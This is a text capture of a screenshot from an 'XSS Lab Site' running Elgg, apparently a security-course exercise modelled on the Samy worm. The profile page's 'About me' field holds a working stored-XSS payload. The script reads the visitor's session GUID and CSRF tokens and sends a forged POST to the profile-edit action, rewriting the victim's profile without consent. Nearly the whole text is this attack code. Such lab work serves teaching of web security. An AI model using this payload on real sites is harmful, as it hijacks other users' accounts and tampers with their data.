 abelgg.com/profile/samy/edit
Sear
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual
<script type="text/javascript">
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var description="&description=Pramod+kumar+samys+friend+is+Junk";
var content=userName+guid+ts+token+description; //FILL IN
var samyGuid="47"; //FILL IN
var sendurl = "http://www.xsslabelgg.com/action/profile/edit"
//if(elgg.session.user.guid!=samyGuid)
//{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
//}
}
</script>
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications